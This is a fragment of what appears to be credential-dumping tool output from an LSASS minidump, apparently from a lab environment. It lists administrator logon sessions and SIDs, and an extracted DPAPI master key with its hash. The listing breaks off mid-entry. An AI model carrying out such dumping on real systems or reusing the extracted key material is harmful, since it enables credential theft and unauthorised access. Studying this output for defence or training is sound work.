 Opening : 'lsass1.dump' file for minidump...
Authentication Id : 0 ; 1904836 (00000000:001d10c4)
Session           : RemoteInteractive from 2
User Name         : administrator
Domain            : HACK
Logon Server      : DC
Logon Time        : 2022/7/24 15:57:21
SID               : S-1-5-21-2716900768-72748719-3475352185-500
Authentication Id : 0 ; 291022 (00000000:000470ce)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WANLI-PC
Logon Server      : WANLI-PC
Logon Time        : 2022/7/24 14:38:51
SID               : S-1-5-21-3432382454-1205603526-922924321-500
[00000000]
* GUID      :  {c271c658-e61b-4023-95d2-dfbf18b0aa33}
* Time      :  2022/7/24 16:54:41
* MasterKey :  b3354c56cd35630d10aa7477c3d16e9b94587f1dc6f9d0c8fcb72a5e4a25c8aab8fa242194666c4cc4be9485c31af555
b01a49abbfbb8cc1c00d209da624f33c
* sha1(key) :  4715fba0be33e261355cc62f79efcf8e25563ad3
Authentication Id : 0 ; 996 (00000000:000003e4)